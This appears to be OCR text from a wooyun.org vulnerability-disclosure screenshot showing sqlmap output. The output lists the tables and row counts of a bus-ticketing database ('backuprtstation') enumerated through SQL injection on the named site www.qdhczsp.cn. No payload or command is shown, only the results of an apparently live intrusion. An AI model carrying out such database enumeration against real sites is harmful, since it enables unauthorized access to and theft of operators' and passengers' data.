 管理员: C:\Windows\SysWOW64\cmd.exe
[10:44:22] [INFO] retrieved: 2349
[10:44:27] [INFO] retrieved: 614772
[10:44:28] [INFO] retrieved: 0
Database: backuprtstation
+--------------------------------+---------+
| Table | Entries |
+--------------------------------+---------+
| dbo.his_env_bus_seat_lst | 1925542 |
| dbo.his_env_bus_price_lst | 748095 |
| dbo.his_check_ticket_lst | 733887 |
| dbo.his_ticket_sell_lst | 614772 |
| dbo.his_ticket_price_lst | 614769 |
| dbo.his_agent_ticket_sale_lst | 600659 |
| dbo.his_env_bus_station_lst | 336913 |
| dbo.his_sheet_station_lst | 115435 |
| dbo.his_sheet_lst | 64368 |
| dbo.his_env_bus_allot_lst | 59804 |
| dbo.his_env_bus_info | 59804 |
| dbo.his_bus_check_lst | 53918 |
| dbo.his_ticket_return_lst | 13245 |
| dbo.his_agent_ticket_return_lst | 12171 |
| dbo.his_agent_ticket_change_lst | 5281 |
| dbo.his_ticket_change_lst | 5281 |
| dbo.his_ticket_self_sell_lst | 2349 |
| dbo.his_ticket_self_sell_info | 1724 |
| dbo.his_ticket_cancel_lst | 672 |
| dbo.his_agent_ticket_cancel_lst | 637 |
| dbo.his_sheet_null_regedit_lst | 162 |
+--------------------------------+---------+
[10:44:28] [INFO] fetched data logged to text files under 'C:\Users\user\.sqlmap
\output\www.qdhczsp.cn'
www.wooyun.org